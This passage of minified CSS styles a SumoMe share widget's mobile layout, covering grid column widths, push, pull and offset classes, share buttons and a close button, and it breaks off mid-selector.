div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-clear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-clear{clear:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-noclear,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-noclear{clear:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-3{position:relative;box-sizing:border-box;width:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-6{position:relative;box-sizing:border-box;width:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-9{position:relative;box-sizing:border-box;width:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-11,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-12,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-12{position:relative;box-sizing:border-box;width:100%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-offset-0,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-offset-1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-offset-2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-offset-3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-offset-4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-offset-5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-offset-6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-offset-7,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-offset-8,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-offset-9,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-offset-10,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge [class*=column]+[class*=column]:last-child,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge [class*=column]+[class*=column]:last-child{float:right}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge [class*=column]+[class*=column].sumome-end,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge [class*=column]+[class*=column].sumome-end{float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column.sumome-xlarge-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns.sumome-xlarge-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-xlarge-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-xlarge-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column.sumome-xlarge-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns.sumome-xlarge-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-xlarge-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-xlarge-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-column.sumome-xlarge-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-columns.sumome-xlarge-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-xlarge-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-xlarge-uncentered.opposite{float:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-clear{clear:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-noclear{clear:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-3{position:relative;box-sizing:border-box;width:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-6{position:relative;box-sizing:border-box;width:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-9{position:relative;box-sizing:border-box;width:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-12{position:relative;box-sizing:border-box;width:100%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge [class*=column]+[class*=column]:last-child{float:right}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge [class*=column]+[class*=column].sumome-end{float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-xxlarge-centered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-xxlarge-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-xxlarge-uncentered,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-xxlarge-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-column.sumome-xxlarge-uncentered.opposite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-columns.sumome-xxlarge-uncentered.opposite{float:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile{display:inline;background:rgba(0,0,0,0)}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-share-client-share{display:inline-block}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-columns{margin:7px 0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-row.sumome-share-services{overflow-x:hidden;width:calc(100% - 20px);height:calc(100% - 120px);margin:0 10px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-share{box-sizing:border-box;display:inline-block;width:70px;height:70px;margin:10px auto;padding:10px;color:#000;text-decoration:none;position:relative;text-decoration:none;text-align:center;line-height:0;font-size:0;font-weight:bold;cursor:pointer}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-share img{width:50px;height:50px;max-width:100%}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-share-client-counts div.sumome-share-client-count{padding:1px 10px 19px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-share-client-counts div.sumome-share-client-count span{position:absolute;left:0;z-index:1;display:block;width:100%;font-weight:normal;text-align:center;color:inherit;font-size:16px;bottom:1px;line-height:19px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-share.sumome-share-client-share-share{height:auto;width:auto;padding:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-share.sumome-share-client-share-share span{position:relative;bottom:inherit;width:auto;font-weight:normal;font-size:16px;line-height:1.4em;color:inherit}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-share.sumome-share-client-share-share strong{font-weight:bold;font-size:20px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile{display:block;position:fixed;bottom:0;z-index:10000000002;width:50px;height:50px;background:rgba(0,0,0,0);padding:10px;box-sizing:border-box;cursor:pointer}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile div,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile span,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile applet,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile object,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile iframe,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile h1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile h2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile h3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile h4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile h5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile h6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile p,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile blockquote,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile pre,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile a,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile abbr,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile acronym,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile address,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile big,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile cite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile code,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile del,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile dfn,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile em,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile img,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile ins,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile kbd,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile q,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile s,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile samp,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile small,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile strike,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile strong,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile sub,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile sup,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile tt,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile var,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile b,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile u,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile i,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile center,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile dl,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile dt,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile dd,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile ol,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile ul,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div.sumome-share-client-close-mobile li,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile 